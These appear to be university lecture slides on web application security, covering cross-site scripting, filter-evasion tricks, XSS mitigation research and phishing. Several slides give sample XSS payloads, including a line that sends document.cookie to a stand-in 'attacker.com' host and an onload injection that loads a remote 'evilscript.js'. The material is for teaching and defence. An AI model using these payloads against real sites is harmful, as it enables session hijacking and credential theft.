

Internet Security [1] VU 184.216 Engin Kirda engin@infosys.tuwien.ac.at Christopher Kruegel chris@auto.tuwien.ac.at
Outline • Web Application Security, Part II – Today, we continue from where we left last time. We look at further examples of Web-based security problems and attacks • Cross Site Scripting • Examples • Phishing • Web-based buffer overflows / mitigation • Insecure storage • DoS attacks Internet Security 1 2
News from the Lab • 211 Registrations – Registration closed – You get a “Zeugnis” if you submit more than *one* Challenge solution. • 198 attempts to solve Challenge 1 – 189 candidates made it (respect) • 138 attempts to solve Challenge 2 – 135 candidates made it (respect) – Difficulty level of Challenge 2 • Challenge 3 will be announced today (16:00) after the lecture – XSS (quite easy, straight-forward) Internet Security 1 3
A little “hacking” of our 0 WN • We started a password cracker (john) • Following dictionary-based passwords were cracked (in less than an hour) � : – ferrari – untertan1 – 65 total passwords – that makes 3% of users. Imagine the situation in a typical company (and this is a security class!) • Conclusion: Some people haven’t understood first lecture – Accounts have been suspended (send us an e-mail) Internet Security 1 4
Javascript (The Good and The Ugly) • Javascript is embedded into web pages to support dynamic client-side behavior • Typical uses of Javascript include: – Dynamic interactions (e.g., the URL of a picture changes) – Client-side validation (e.g., has user entered a number?) – Form submission – Document Object Model (DOM) Manipulation • Developed by Netscape as a light-weight scripting language with object-oriented capabilities – Later standardized by ECMA Internet Security 1 5
Javascript (The Good and The Ugly) • The user’s environment is protected by malicious Javascript code by “sand-boxing” environment • Javascript programs are protected from each other by using a compartmentalizing mechanisms – Javascript code can only access resources associated with its origin site ( same-origin policy ) • Problem: All these security mechanisms fail if user is lured into downloading malicious code from a trusted site � Internet Security 1 6
Cross-site scripting (XSS) • Simple attack, but difficult to prevent and can cause much damage • An attacker can use cross site scripting to send malicious script to an unsuspecting victim – The end user’s browser has no way to know that the script should not be trusted, and will execute the script. – Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by your browser and used with that site. • These scripts can even completely rewrite the content of an HTML page! Internet Security 1 7
Cross-site scripting (XSS) • XSS attacks can generally be categorized into two classes: stored and reflected – Stored attacks are those where the injected code is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. – Reflected attacks are those where the injected code is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. Internet Security 1 8
XSS Delivery Mechanisms • Stored attacks require the victim to browse a Web site – Reading an entry in a forum is enough… – Examples of stored XSS attacks: Yahoo (last year), e-Bay (this year) • Reflected attacks (Challenge 3) are delivered to victims via another route, such as in an e-mail message, or on some other web server – When a user is tricked into clicking on a malicious link or submitting a specially crafted form, the injected code travels to the vulnerable web server, which reflects the attack back to the user’s browser. Example: Squirrelmail Internet Security 1 9
Cross-site scripting (XSS) • The likelihood that a site contains potential XSS vulnerabilities is extremely high – There are a wide variety of ways to trick web applications into relaying malicious scripts – Developers that attempt to filter out the malicious parts of these requests are very likely to overlook possible attacks or encodings • How to protect yourself? – Ensure that your application performs validation of all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed. • OWASP Filters project Internet Security 1 10
Simple XSS Example • Suppose a Web application ( text.pl ) accepts a parameter msg and displays its contents in a form: $query = new CGI; $directory = $query->param(“msg”); print “ <html><body> Unvalidated input! <form action=“displaytext.pl” method=“get”> $msg <br> <input type=“text” name=“txt”> <input type=“submit” value=“OK”> </form></body></html>“; Internet Security 1 11
Simple XSS Example 2 • If the script text.pl is invoked, as – text.pl?msg=HelloWorld • This is displayed in the browser: $msg HelloWorld OK Text Field Internet Security 1 12
Simple XSS Example 3 • There is an XSS vulnerability in the code. The input is not being validated so JavaScript code can be injected into the page! • If we enter the URL text.pl?msg=<script>alert(“I 0wn you”)</script> – We can do “anything” we want. E.g., we display a message to the user… worse: we can steal sensitive information. – Using document.cookie identifier in JavaScript, we can steal cookies and send them to our server • We can e-mail this URL to thousands of users and try to trick them into following this link (a reflected XSS attack). Internet Security 1 13
Some XSS attacker tricks • How does attacker “send” information to herself? – e.g., change the source of an image: – document.images[0].src=“www.attacker.com/”+ document.cookie; • Quotes are filtered: Attacker uses the unicode equivalents \u0022 and \u0027 • Form redirecting (Challenge 3), redirect the target of a form to steal the form values (e.g., passwd) – Up to you to find out how ;-) • Line break trick: <IMG SRC="javasc ript:alert('test');"> <-- line break trick \10 \13 as delimiters. Internet Security 1 14
Some XSS attacker tricks • If ‘ and “ characters are filtered… (e.g., as in PHP): – regexp = /InetSec is interesting/; alert(regexp.source); • Attackers are creative (application-level firewalls have a difficult job). Check this out (no “/” allowed): – n=/http: myserver myfolder evilscript.js/ forslash=location.href.charAt(6); space=n.source.charAt(5); alert(n.source.split(space).join(forslash)); document.scripts[0].src = n.source.split(space).join(forslash) Internet Security 1 15
Some XSS attacker tricks • How much script can you inject? – This is the web so the attacker can use URLs. That is, attacker could just provide a URL and download a script that is included (no limit!) – img src='http://valid address/clear.gif' onload='document.scripts(0).src ="http://myserver/evilscript.js"' • Suppose you filter “dynamic” URLs in the page (e.g. solution we developed: Noxes) – Attacker has a wide range of choices and could use the static links in the page to “encode” sensitive information • Send the cookie information bit by bit • Covert channels (use timing information to send info) Internet Security 1 16
XSS mitigation solutions • Application-level firewalls – Scott and Sharp (WWW 2002) • AppShield – (claims to learn from traffic – does not need policies – costs a lot of money). How effective is it against sophisticated attacks? • Huang et al. – static code analysis – Huang et al. (WWW 2003, 2004) • First client-side solutions (we have developed / developing) – Philipp Vogt (Diplomarbeit) – Javascript engine “hack” – Noxes (Personal Web firewall with XSS heuristics) Internet Security 1 17
Let‘s look at an example • XSS – Time for a small demo ;-) Internet Security 1 18
Phishing • Phishing is a form of online identity theft that aims to steal sensitive information such as online banking passwords – Phishing scams have been receiving extensive press coverage (numbers of attacks are escalating) – Of 57 million US Internet users, 2 million (!) have been tricked into giving away sensitive information • As far as attackers are concerned, phishing is an old idea on a new medium: Conmen usually impersonate people and trick them Internet Security 1 19
Types of Phishing Attacks • Phishing attacks fall into different categories. Earliest form (e-mail-based) date back to the mid 90’s. – Users were persuaded into sending back their usernames and passwords – Such attacks do not work nowadays, but Web sites are trusted by many people • Many phishing attacks are more sophisticated and they rely on a combination of spoofed e-mails and Web sites to “phish” information from random victims – e.g., “Please update your information” – e.g., The site looks and feels like the typical “online banking” web site the victim is used to Internet Security 1 20
Recommend
More recommend